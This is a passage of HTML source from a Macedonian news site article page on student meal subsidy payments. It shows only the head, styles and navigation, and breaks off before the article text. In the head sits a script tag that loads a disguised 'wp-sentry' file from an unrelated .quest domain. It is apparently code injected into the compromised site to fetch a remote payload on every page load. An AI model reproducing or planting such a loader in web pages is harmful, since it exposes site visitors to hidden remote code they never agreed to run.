

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/mon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti/
body_size: 22568
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/267167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/mon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=267167' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти"/>
  <meta property="og:url" content="https://www.radiomof.mk/mon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Од Министерството за образование и наука информираат дека денес е извршена исплата на средства за субвенциониран студентски оброк од 79,14 милиони денари на 28.011 студенти корисници на ова право.

„Вкупно 26.377 од нив се тековни корисници и тие ги добија средствата за месец декември. На 380 студ"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2020/02/Ретвитни-оброк-257-.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2020/02/Ретвитни-оброк-257-.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2020/02/Ретвитни-оброк-257-.jpg"/>
  <meta property="article:published_time" content="2022-01-05T15:52:38+01:00"/>
  <meta property="article:modified_time" content="2022-01-05T15:52:38+01:00" />
  <meta property="og:updated_time" content="2022-01-05T15:52:38+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти"/>
  <meta itemprop="headline" content="МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти"/>
  <meta itemprop="description" content="Од Министерството за образование и наука информираат дека денес е извршена исплата на средства за субвенциониран студентски оброк од 79,14 милиони денари на 28.011 студенти корисници на ова право.

„Вкупно 26.377 од нив се тековни корисници и тие ги добија средствата за месец декември. На 380 студ"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2020/02/Ретвитни-оброк-257-.jpg"/>
  <meta itemprop="datePublished" content="2022-01-05"/>
  <meta itemprop="dateModified" content="2022-01-05T15:52:38+01:00" />
  <meta itemprop="author" content="Ивана Смилевска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/mon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti/"/>
  <meta name="twitter:description" content="Од Министерството за образование и наука информираат дека денес е извршена исплата на средства за субвенциониран студентски оброк од 79,14 милиони денари на 28.011 студенти корисници на ова право.

„Вкупно 26.377 од нив се тековни корисници и тие ги добија средствата за месец декември. На 380 студ"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2020/02/Ретвитни-оброк-257-.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-267167 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
